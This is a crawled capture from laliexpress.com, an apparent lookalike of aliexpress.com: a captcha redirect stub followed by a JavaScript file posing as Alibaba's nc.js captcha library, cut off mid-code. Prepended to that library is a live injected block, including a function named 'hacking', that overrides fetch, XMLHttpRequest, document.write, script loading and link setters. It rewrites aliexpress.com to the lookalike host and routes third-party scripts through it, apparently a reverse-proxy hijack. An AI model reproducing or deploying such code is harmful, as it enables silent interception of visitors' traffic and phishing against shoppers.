

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://laliexpress.com/wholesale.html
body_size: 968
content:

<script>sessionStorage.x5referer = window.location.href;var url = window.location.protocol + "//laliexpress.com//wholesale.html/_____tmd_____/punish?x5secdata=[base64].com%2fwholesale.html&x5step=1";window.location.replace(url);window._config_ = {"action":"captcha","url":"https://laliexpress.com//wholesale.html/_____tmd_____/punish?x5secdata=[base64].com%2fwholesale.html&x5step=1"};</script><!--rgv587_flag:sm-->

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://aeis.alicdn.com/AWSC/nc/1.97.0/nc.js
body_size: 19826
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function(e){function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var n={};t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=9)}([function(e,t,n){"use strict";t.jsv=1,t.URL={cn:{serviceUrl:"https://ynuf.aliapp.org/service/um.json",initialize:"https://cf.aliyun.com/nocaptcha/initialize.jsonp",analyze:"https://cf.aliyun.com/nocaptcha/analyze.jsonp"},us:{serviceUrl:"https://us.ynuf.aliapp.org/service/um.json",initialize:"https://cfall.aliyun.com/nocaptcha/initialize.jsonp",analyze:"https://cfall.aliyun.com/nocaptcha/analyze.jsonp"}},t.ic={query_url:"https://cf.aliyun.com/nvc/nvcAnalyze.jsonp",sc_height:160,nc_height:32,qc_width:480,default_options:{default_icon:"https://img.alicdn.com/tfs/TB1KOMxl4rI8KJjy0FpXXb5hVXa-12-14.png",success_icon:"https://img.alicdn.com/tfs/TB1LbpGmcLJ8KJjy0FnXXcFDpXa-12-14.png",fail_icon:"https://img.alicdn.com/tfs/TB1hV39l9fD8KJjSszhXXbIJFXa-12-14.png",width:300,height:42,default_txt:"\u70b9\u51fb\u6309\u94ae\u5f00\u59cb\u667a\u80fd\u9a8c\u8bc1",success_txt:"\u9a8c\u8bc1\u6210\u529f",fail_txt:"\u9a8c\u8bc1\u5931\u8d25\uff0c\u8bf7\u518d\u6b21\u70b9\u51fb\u6309\u94ae\u5237\u65b0",neterr_txt:"\u7f51\u7edc\u5f02\u5e38\uff0c\u8bf7\u518d\u6b21\u70b9\u51fb\u6309\u94ae\u5237\u65b0",scaning_txt:"\u667a\u80fd\u68c0\u6d4b\u4e2d",secvrf_layout:!1}}},function(e,t,n){"use strict";function i(e,t,n){e.__fy_options=e.__fy_options||{MaxMTLog:300,MTInterval:4,MinMTDwnLog:30,MaxKSLog:14,MaxFocusLog:6,MaxNGPLog:200,NGPInterval:4,Enable:3,location:e.options.foreign?"us":"cn",_umopt_npfp:1},AWSC.configFYEx(function(n){e.__fy=n,t&&t(n)},e.__fy_options,1e3)}function a(e){var t=("initializeJsonp_"+Math.random()).replace(".",""),n=o.URL[e.foreign?"us":"cn"].initialize+"?a="+encodeURIComponent(e.appkey)+"&t="+encodeURIComponent(e.token)+"&scene="+encodeURIComponent(e.scene)+"&lang="+e.language+"&v="+r.version+"&href="+encodeURIComponent(location.href.split("?")[0])+"&comm={}&callback="+t,i=document.createElement("script"),a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a),window[t]=function(e){},i.src=n}function s(e,t,n){window.__awsc_et__||window.__sec_entry_loaded?(e.__et={getETToken:window.etSign},t&&t(!0)):e.options.replaceCallback&&AWSC.use("et",function(n,i){e.__et=i,t&&t(!0)},{timeout:1e3})}var o=n(0),r=n(3);t.loadFY=i,t.initializationReport=a,t.loadET=s},function(e,t,n){"use strict";function i(e){return 0===e.indexOf("#")?y.getElementById(e.slice(1)):y.getElementById(e)}function a(e){var t=y.createElement("style");t.type="text/css",t.className="nc-style",t.styleSheet?t.styleSheet.cssText=e:t.innerHTML=e;var n=y.getElementsByTagName("script"),i=n[n.length-1];i.parentNode.insertBefore(t,i)}function s(e){if(e in w)return w[e];var t=document.createElement("b");return t.innerHTML="\x3c!--[if IE "+e+"]><i></i><![endif]--\x3e",w[e]=1===t.getElementsByTagName("i").length}function o(e){var t=document.documentElement.scrollTop;document.documentElement.scrollLeft;if(e.getBoundingClientRect){var n=e.getBoundingClientRect();return{left:n.left,right:n.right,top:n.top-t,bottom:n.bottom-t}}var i=getElementLeft(e),a=getElementTop(e);return{left:i,right:i+e.offsetWidth,top:a,bottom:a+e.offsetHeight}}function r(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n)}function c(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent&&e.detachEvent("on"+t,n)}function l(e,t){if(!t)return!1;if(e.classList){for(var n=t.split(/\s+/),i=0;i<n.length;i++)if(!e.classList.contains(n[i]))return!1;return!0}return new RegExp("(\\s|^)"+t+"(\\s|$)").test(e.className)}function d(e,t){t&&!l(e,t)&&(e.classList?e.classList.add.apply(e.classList,t.split(/\s+/)):e.className+=" "+t)}function p(e,t){t&&l(e,t)&&(e.classList?e.classList.remove.apply(e.classList,t.split(/\s+/)):e.className=e.className.replace(new RegExp("(\\s|^)"+t+"(\\s|$)")," ").replace(/^\s+|\s+$/g,""))}function u(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}function f(e){var t,n=[],i=f;if("string"==typeof e)return'"'+e.replace(/(['"\\])/g,"\\$1").replace(/(\n)/g,"\\n").replace(/(\r)/g,"\\r").replace(/(\t)/g,"\\t")+'"';if(void 0===e)return"undefined";if("object"==(void 0===e?"undefined":v(e))){if(null===e)return"null";if(e.sort){for(t=0;t<e.length;t++)n.push(i(e[t]));n="["+n.join()+"]"}else{for(t in e)e.hasOwnProperty(t)&&n.push('"'+t+'":'+i(e[t]));n="{"+n.join()+"}"}return n}return e.toString()}function h(e){var t=0;e.timeout=e.timeout||3e3,e.times=e.times||3;var n;if(e=e||{},!e.url||!e.callback)throw new Error("\u53c2\u6570\u4e0d\u5408\u6cd5");var i=("jsonp_"+Math.random()).replace(".",""),a=y.getElementsByTagName("script")[0],s="";e.data?(e.data[e.callback]=i,s+=u(e.data)):s+=e.callback+"="+i;var o=y.createElement("script");a.parentNode.insertBefore(o,a),b[i]=function(t){b[i]=function(){report("\u56de\u8c03\u5df2\u6267\u884c\u8fc7,\u4e0d\u518d\u6267\u884c"),b[i]=null};try{o.parentNode&&o.parentNode.removeChild(o)}catch(e){}clearInterval(n),e.success&&e.success(t)},o.src=e.url+(-1==e.url.indexOf("?")?"?":"&")+s,e.timeout&&(n=setInterval(function(){t++;var a;if(t>=e.times){b[i]=function(){},clearInterval(n);try{o.parentNode&&o.parentNode.removeChild(o)}catch(e){}e.fail&&e.fail(1)}else try{o.parentNode&&o.parentNode.removeChild(o),o=y.createElement("script"),a=y.getElementsByTagName("script")[0],a.parentNode.insertBefore(o,a),o.src=e.url+(-1==e.url.indexOf("?")?"?":"&")+s+"&t="+Math.random()}catch(e){}},e.timeout))}function g(e){for(var t,n,i=[].slice.call(arguments),a=i.length,s=1;s<a;s++){t=i[s];for(n in t)t.hasOwnProperty(n)&&("Flag"===n&&e[n]?e[n]=e[n]|t[n]:e[n]=t[n])}return e}function m(e){for(var t,n,i=[].slice.call(arguments),a=i.length,s=1;s<a;s++){t=i[s];for(n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}return e}function _(e,t,n){if(t=t||y,n=n||"*",y.getElementsByClassName)return t.getElementsByClassName(e);for(var i=[],a="*"===n&&t.all?t.all:t.getElementsByTagName(n),s=a.length;--s>=0;)l(a[s],e)&&i.push(a[s]);return i}function x(e,t,n){if(e.reportUrl){var i={type:t,msg:(n+"").substr(0,1e3)+";",uuid:e.token},a=[];for(var s in i)a.push(s+"="+encodeURIComponent(i[s]));(new Image).src=e.reportUrl+a.join("&")}}var v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},b=window,y=document;t.query=i,t.insertCSS=a;var w={};t.isIEX=s,t.getClientRect=o,t.addHandler=r,t.removeEvt=c,t.hasClass=l,t.addClass=d,t.removeClass=p,t.obj2param=u,t.obj2str=f,t.jsonp=h,t.extend=g,t.mix=m,t.getElementsByClassName=_,t.getNCPunish=x},function(e,t,n){"use strict";t.v=1026,t.version="v1.3.21"},function(e,t,n){"use strict";function i(e){function t(){!n.jsReady&&n.__fy&&(n.jsReady=!0,a(n))}var n=this;n.constructor(e),n.options=e,n.NVC_Result={},c.loadFY(n,function(e){t()},function(t){e.error&&e.error(d)}),n.NVC_Data={a:e.appkey,c:e.token,d:e.scene,j:{test:1}},e.trans&&(n.NVC_Data.h=e.trans)}function a(e){l.jsonp({url:"https://cf.aliyun.com/nvc/nvcPrepare.jsonp",callback:"callback",data:{a:JSON.stringify({a:e.options.appkey,d:e.options.scene,c:e.options.token})},success:function(t){t.result&&(t.result.result&&(e.NVC_Result.nvcPreRes=t.result.result),e.options.capCode=t.result.code,400===e.options.capCode?e.getNC():600===e.options.capCode&&e.getSC())}})}function s(e){if(e.apimap){var t=e.foreign?"us":"cn";r.URL[t].analyze=e.apimap.analyze?e.apimap.analyze:r.URL[t].analyze,r.URL[t].initialize=e.apimap.initialize?e.apimap.initialize:r.URL[t].initialize}if(e.language||(e.language="cn"),!e.hasOwnProperty("default_txt")&&e.hasOwnProperty("language")&&o.hasOwnProperty(e.language)&&(e.default_txt=o[e.language].default_txt),!e.hasOwnProperty("success_txt")&&e.hasOwnProperty("language")&&o.hasOwnProperty(e.language)&&(e.success_txt=o[e.language].success_txt),!e.hasOwnProperty("fail_txt")&&e.hasOwnProperty("language")&&o.hasOwnProperty(e.language)&&(e.fail_txt=o[e.language].fail_txt),!e.hasOwnProperty("neterr_txt")&&e.hasOwnProperty("language")&&o.hasOwnProperty(e.language)&&(e.neterr_txt=o[e.language].neterr_txt),!e.hasOwnProperty("scaning_txt")&&e.hasOwnProperty("language")&&o.hasOwnProperty(e.language)&&(e.scaning_txt=o[e.language].scaning_txt),e.test)e.appkey="CF_APP_1",e.scene="nvc_register",e.trans=e.trans||{},e.trans.nvcCode=200,e.trans.key1="code0",e.test===u.TEST_BLOCK?(e.trans.nvcCode=800,e.trans.key1="code300"):e.test===u.TEST_NC_PASS?(e.trans.nvcCode=400,e.trans.key1="code0"):e.test===u.TEST_NC_BLOCK?(e.trans.nvcCode=400,e.trans.key1="code300"):e.test===u.TEST_SC_PASS?(e.trans.nvcCode=600,e.trans.key1="code0"):e.test===u.TEST_SC_BLOCK&&(e.trans.nvcCode=600,e.trans.key1="code300");else if("string"!=typeof e.appkey||"string"!=typeof e.scene){var n=window.console;n&&n.error("Invalid NVC params: appkey="+e.appkey+" scene="+e.scene)}e.token=e.token||[e.appkey,e.scene,+new Date,Math.random()].join(":")}var o=n(8),r=n(0),c=n(1),l=n(2),d="04";l.insertCSS(".sm-pop{position:absolute;background:#FFFFFF;border:1px solid #CFE2F6;z-index:10000;}.sm-pop-toplayer{position:fixed;background:#FAFAFA;top:0;right:0;bottom:0;left:0;z-index:100000;}.sm-pop-inner{position:absolute;width:100%;}.sm-pop-inner .qc-wrapper .qc-container{box-shadow:none;}.sm-pop-close{position:absolute;top:0;right:0;width:15px;height:15px;line-height:15px;text-align:center;background:url(https://img.alicdn.com/tfs/TB1z6LQmf6H8KJjy0FjXXaXepXa-14-14.png);cursor:pointer;}#sc{margin-left:100px;margin-top:200px;}.sm-btn-wrapper{position:relative;}.sm-txt{margin-left:20px;font-size:14px;vertical-align:middle;color:#3C3C3C;white-space:pre-wrap;}.sm-btn{line-height:42px;border:1px solid #dddddd;cursor:pointer;overflow:hidden;}#rectMask{overflow:hidden;position:absolute;top:0px;left:0px;}#sm-btn-bg{background-image:linear-gradient(0deg,#EDEDED,#ffffff);cursor:pointer;overflow:hidden;z-index:-1;position:absolute;top:1px;left:1px;}.sm-btn-default .sm-ico:hover{box-shadow:0 0 10px #00de76;background:rgba(0,222,118,.3);}.sm-btn-default:hover{-moz-box-shadow:0px 0px 8px #65F4B5;-webkit-box-shadow:0px 0px 8px #65F4B5;box-shadow:0px 0px 8px #65F4B5;}.sm-btn-success:hover{-moz-box-shadow:0px 0px 8px #65F4B5;-webkit-box-shadow:0px 0px 8px #65F4B5;box-shadow:0px 0px 8px #65F4B5;}.sm-btn-loading:hover{-moz-box-shadow:0px 0px 8px #65F4B5;-webkit-box-shadow:0px 0px 8px #65F4B5;box-shadow:0px 0px 8px #65F4B5;}.sm-btn-fail:hover{-moz-box-shadow:0px 0px 8px #F55742;-webkit-box-shadow:0px 0px 8px #F55742;box-shadow:0px 0px 8px #F55742;}.sm-btn-default .sm-ico,.sm-btn-loading .sm-ico,.sm-btn-success .sm-ico,.sm-btn-fail .sm-ico{position:relative;background:none;display:inline-block;margin-top:-3px;margin-left:12px;width:36px;height:36px;border-radius:50%;line-height:36px;text-align:center;vertical-align:middle;}.sm-btn-default .sm-ico-wave{width:26px;height:26px;border-radius:50%;animation:defaultWave 1.5s ease infinite;position:relative;z-index:800;left:5px;top:5px;}.sm-btn-loading .sm-ico-wave,.sm-btn-success .sm-ico-wave,.sm-btn-fail .sm-ico-wave{width:26px;height:26px;border-radius:50%;position:relative;z-index:800;left:5px;top:5px;}.sm-btn-default .sm-ico-wave,.sm-btn-loading .sm-ico-wave,.sm-btn-success .sm-ico-wave{background-image:linear-gradient(0deg,#3a9afa,#00de76);}.sm-btn-loading .shield,.sm-btn-default .shield,.sm-btn-success .shield,.sm-btn-fail .shield{width:12px;height:14px;line-height:38px;left:12px;position:absolute;z-index:1000;top:-1px;}.sm-btn-default .shield{animation:shieldanimation 1.5s infinite;}.sm-btn-default .out-silder-circle{position:absolute;width:36px;height:36px;background:#c3efe8;line-height:36px;border-radius:50%;text-align:center;vertical-align:middle;top:0;}.sm-btn-loading .out-silder-circle{position:absolute;width:36px;height:36px;background:linear-gradient(rgba(0,222,118,.8),rgba(0,222,118,.4),rgba(0,222,118,.3),rgba(0,222,118,.2));line-height:36px;border-radius:50%;text-align:center;vertical-align:middle;top:0px;}.sm-btn-default .out-silder-circle{animation:defaultOutsideWave 1.5s ease infinite;}.sm-btn-loading .out-silder-circle{animation:loadingWave 1s infinite;}.sm-btn-default .right-tick,.sm-btn-loading .right-tick{display:none;}.sm-btn-default .wrong-cross,.sm-btn-loading .wrong-cross,.sm-btn-success .wrong-cross{display:none;}.sm-btn-success .out-silder-circle,.sm-btn-fail .out-silder-circle{position:absolute;width:36px;height:36px;line-height:36px;border-radius:50%;text-align:center;vertical-align:middle;top:0;}.sm-btn-success .out-silder-circle{animation:successWave 1s infinite;animation-iteration-count:1;background:#c3efe8;}.sm-btn-success .sm-txt{color:#01BF8F;animation:successTxt 1s;animation-iteration-count:1;}.sm-btn-success .rect-top:before,.sm-btn-fail .rect-top:before{content:'';display:block;height:200%;position:absolute;top:0px;left:0px;}.sm-btn-success .rect-top:before{border-left:1px solid #00de76;animation:successRectLeft .5s;animation-iteration-count:1;}.sm-btn-success .rect-top,.sm-btn-fail .rect-top{position:absolute;top:0;left:0px;}.sm-btn-success .rect-top{animation:successRectTop 1s;animation-delay:.5s;animation-iteration-count:1;animation-fill-mode:forwards;}.sm-btn-success .rect-top:after,.sm-btn-fail .rect-top:after{content:'';display:block;height:100%;position:absolute;top:-1px;right:0;}.sm-btn-success .rect-top:after{animation:successRectRight .5s;animation-delay:1.5s;animation-iteration-count:1;animation-fill-mode:forwards;}.sm-btn-success .rect-bottom,.sm-btn-fail .rect-bottom{position:absolute;left:0px;}.sm-btn-success .rect-bottom{animation:successRectBottom 1s;animation-delay:.5s;animation-iteration-count:1;animation-fill-mode:forwards;}.sm-btn-success .rect-bottom:after,.sm-btn-fail .rect-bottom:after{content:'';display:block;height:100%;position:absolute;top:1px;right:0;}.sm-btn-success .rect-bottom:after{animation:successRectBottomRight .5s;animation-delay:1.5s;animation-iteration-count:1;animation-fill-mode:forwards;}.sm-btn-success .right-tick{position:absolute;width:8px;height:6px;display:block;top:18px;left:16px;z-index:2000;}.sm-btn-success .right-tick .right-tick-left,.sm-btn-success .right-tick .right-tick-right{position:absolute;height:1px;background:#00de76;}.sm-btn-success .right-tick .right-tick-left{transform:rotate(45deg);transform-origin:left top;top:-1px;left:-1px;animation:rightTickLeft .3s;animation-iteration-count:1;animation-fill-mode:forwards;}.sm-btn-success .right-tick .right-tick-right{transform:rotate(315deg);transform-origin:left bottom;top:1px;left:1px;animation:rightTickRight .3s;animation-delay:.29s;animation-iteration-count:1;animation-fill-mode:forwards;}.sm-btn-fail .sm-ico-wave{background-image:linear-gradient(0deg,#FC3BAB,#F26216);}.sm-btn-fail .out-silder-circle{background:rgba(244,88,58,.25);animation:failWave 1s infinite;animation-iteration-count:1;}.sm-btn-fail .sm-txt{color:#F55742;animation:failTxt 1s;animation-iteration-count:1;}.sm-btn-fail .rect-top:before{border-left:1px solid #F55742;animation:failRectLeft .5s;animation-iteration-count:1;}.sm-btn-fail .rect-top{animation:failRectTop 1s;animation-delay:.5s;animation-iteration-count:1;animation-fill-mode:forwards;}.sm-btn-fail .rect-top:after{animation:failRectRight .5s;animation-delay:1.5s;animation-iteration-count:1;animation-fill-mode:forwards;}.sm-btn-fail .rect-bottom{animation:failRectBottom 1s;animation-delay:.5s;animation-iteration-count:1;animation-fill-mode:forwards;}.sm-btn-fail .rect-bottom:after{animation:failRectBottomRight .5s;animation-delay:1.5s;animation-iteration-count:1;animation-fill-mode:forwards;}.sm-btn-fail .right-tick{display:none;}.sm-btn-fail .wrong-cross{position:absolute;width:8px;height:6px;display:block;top:19px;left:16px;z-index:2000;}.sm-btn-fail .wrong-cross .wrong-cross-left,.sm-btn-fail .wrong-cross .wrong-cross-right{position:absolute;height:1px;background:#F55742;}.sm-btn-fail .wrong-cross .wrong-cross-left{transform:rotate(135deg);transform-origin:left bottom;top:-6px;left:4px;animation:wrongCrossLeft .3s;animation-iteration-count:1;animation-fill-mode:forwards;}.sm-btn-fail .wrong-cross .wrong-cross-right{transform:rotate(45deg);transform-origin:left top;top:-5px;left:0px;animation:wrongCrossRight .3s;animation-delay:.29s;animation-iteration-count:1;animation-fill-mode:forwards;}@keyframes shieldanimation{0%{transform:scale(1);}20%{transform:scale(1.15);}40%{transform:scale(1);}100%{transform:scale(1);}}@keyframes defaultWave{0%{transform:scale(1);}20%{transform:scale(1.23);}40%{transform:scale(1);}100%{transform:scale(1);}}@keyframes defaultOutsideWave{0%{transform:scale(1);}20%{transform:scale(0.8125);}40%{transform:scale(1);}100%{transform:scale(1);}}@keyframes loadingWave{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}@keyframes successWave{0%{background:none;}100%{background:#c3efe8;}}@keyframes successTxt{0%{color:#333333;}100%{color:#01BF8F;}}@keyframes successRectTop{0%{width:0;border-top:1px solid #00de76;}100%{width:100%;border-top:1px solid #00de76;}}@keyframes successRectLeft{0%{transform:scaleY(0);}100%{transform:scaleY(1);}}@keyframes successRectRight{0%{height:0;border-right:1px solid #00de76;}100%{height:104%;border-right:1px solid #00de76;}}@keyframes successRectBottom{0%{width:0;border-bottom:1px solid #00de76;}100%{width:100%;border-bottom:1px solid #00de76;}}@keyframes successRectBottomRight{0%{top:100%;border-right:1px solid #00de76;}100%{top:0px;border-right:1px solid #00de76;}}@keyframes failWave{0%{background:none;}100%{background:rgba(244,88,58,.25);}}@keyframes failTxt{0%{color:#333333;}100%{color:#F55742;}}@keyframes failRectTop{0%{width:0;border-top:1px solid #F55742;}100%{width:100%;border-top:1px solid #F55742;}}@keyframes failRectLeft{0%{transform:scaleY(0);}100%{transform:scaleY(1);}}@keyframes failRectRight{0%{height:0;border-right:1px solid #F55742;}100%{height:110%;border-right:1px solid #F55742;}}@keyframes failRectBottom{0%{width:0;border-bottom:1px solid #F55742;}100%{width:100%;border-bottom:1px solid #F55742;}}@keyframes failRectBottomRight{0%{top:100%;border-right:1px solid #F55742;}100%{top:1px;border-right:1px solid #F55742;}}@keyframes wrongCrossLeft{0%{width:0px;}100%{width:7px;}}@keyframes wrongCrossRight{0%{width:0px;}100%{width:7px;}}@keyframes rightTickLeft{0%{width:0px;}100%{width:3px;}}@keyframes rightTickRight{0%{width:0px;}100%{width:6px;}}");var p=function(e,t,n){return e.style[t]=n};i.prototype={constructor:function(e){this.options=l.mix({},r.ic.default_options,e),this.height=this.options.height<r.ic.default_options.height?r.ic.default_options.height:this.options.height,"100%"==this.options.width?this.width="100%":this.width=this.options.width<r.ic.default_options.width?r.ic.default_options.width:this.options.width,this.fulfilled=!1,this.successful=!1,this.clicked=!1},render:function(){var e=this,t=document.getElementById(this.options.renderTo.replace(/^#/,"")),n=l.getElementsByClassName("sm-btn"),i=n.length+1;this.wrapper_id="SM_BTN_WRAPPER_"+i,this.id="SM_BTN_"+i,this.text_id="SM_TXT_"+i,this.pop_id="SM_POP_"+i,this.pop_inner_id="SM_POP_INNER_"+i,this.pop_close_id="SM_POP_CLOSE_"+i;var a="<div id="+this.id+' class="sm-btn sm-btn-default">\n    <div class="sm-ico">\n      <div class="right-tick">\n        <div class="right-tick-left"></div>\n        <div class="right-tick-right"></div>\n      </div>\n      <div class="wrong-cross">\n        <div class="wrong-cross-left"></div>\n        <div class="wrong-cross-right"></div>\n      </div>\n      <div class="shield">\n        <svg width="12px" height="14px" viewBox="0 0 200 255">\n          <g id="Page3" stroke="#eeeeee" strokeWidth="1" fill="none" fillRule="evenodd">\n            <g id="Group3" fill="#ffffff" fillRule="nonzero">\n              <path d="M192.215987,31.5402031 C190.026012,31.619176 187.868479,31.6497744 185.757709,31.6497744 L185.748648,31.6497744 C130.221833,31.6497744 105.760339,6.2755772 105.556627,6.05672609 L100.008184,0 L94.4518488,6.05672609 C94.2095573,6.32191195 68.3980713,33.5987437 7.78430533,31.5402029 L2.8561292e-07,31.2753086 L0,146.302981 C0,176.418758 10.0841737,220.345176 97.2848165,253.952079 L100.000584,255 L102.715183,253.952079 C189.915826,220.345176 200,176.418467 200,146.302981 L200,31.2753086 L192.215987,31.5402031 Z"\n                id="Shape3"></path>\n            </g>\n          </g>\n        </svg>\n      </div>\n      <div class="sm-ico-wave"></div>\n      <div class="out-silder-circle"></div>\n    </div>\n    <span id='+this.text_id+' class="sm-txt">'+this.options.default_txt+'</span>\n    <div id="rectMask">\n      <div class="rect-top" id="rectTop"></div>\n      <div class="rect-bottom" id="rectBottom"></div>\n    </div>\n  </div>\n  <div id="sm-btn-bg">\n  </div>',s=document.createElement("div");s.id=this.wrapper_id,l.addClass(s,"sm-btn-wrapper"),s.innerHTML=a,"100%"==this.width?p(s.childNodes[0],"width","100%"):p(s.childNodes[0],"width",this.width+"px"),p(s.childNodes[0],"height",this.height+"px"),p(s.childNodes[0],"lineHeight",this.height+"px"),t.appendChild(s);var o=document.getElementById(this.id),r=document.getElementById("sm-btn-bg"),c=document.getElementById("rectMask"),d=document.getElementById("rectTop"),u=document.getElementById("rectBottom");"100%"==this.width?p(r,"width","100%"):p(r,"width",this.width+"px"),p(r,"height",this.height+"px"),p(r,"lineHeight",this.height+"px"),"100%"==this.width?p(d,"width","100%"):p(d,"width",this.width+"px"),p(d,"height",this.height/2+"px"),p(d,"lineHeight",this.height+"px"),"100%"==this.width?p(u,"width","100%"):p(u,"width",this.width+"px"),p(u,"height",this.height/2+"px"),p(u,"lineHeight",this.height+"px"),p(u,"top",this.height/2+1+"px"),"100%"==this.width?p(c,"width","calc(100% + 